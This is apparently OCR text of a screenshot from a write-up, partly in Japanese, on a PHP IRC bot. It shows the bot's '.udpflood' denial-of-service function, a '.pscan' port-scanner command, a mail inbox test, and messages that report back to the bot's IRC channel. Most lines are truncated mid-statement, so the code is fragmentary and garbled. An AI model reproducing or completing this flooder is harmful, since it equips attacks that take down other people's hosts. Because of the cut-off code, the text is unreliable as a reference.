
*  .udpflood 
 //udpflood attack

  function udpflood($host,$packetsize,$time) {

$this->privmsg($this->config['chan'],"[\2Attack Ini
$packet = "";

for($i=0;$i<$packetsize;$i++) { $packet .= chr(mt_r
$timei = time();$i = 0;

while(time()-$timei < $time) {

$fp=fsockopen("udp://".$host,mt_rand(0,6000),$e,$s,
fwrite($fp,$packet);fclose($fp);$i++;

7.3. Portscanner /ポートスキャナー↓

*  .pscan 
 //port scan 

 case "pscan": // .pscan  6667

if(count($mcmd) > 2)

{ if(fsockopen($mcmd[1],$mcmd[2],$e,$s,15))

$this->privmsg($this->config['chan'],"[\2pscan\2]: 
else

$this->privmsg($this->config['chan'],"[\2pscan\2]:
if(!mail($mcmd[1],"InBox Test","#crew@corp. since 2
{$this->privmsg($this->config['chan'],"[\2inbox\2]:
else {$this->privmsg($this->config['chan'],"[\2inbo
 $this->privmsg($this->config['chan'],"[\2info\2]: 
 $this->privmsg($this->config['chan'],"[\2info\2]: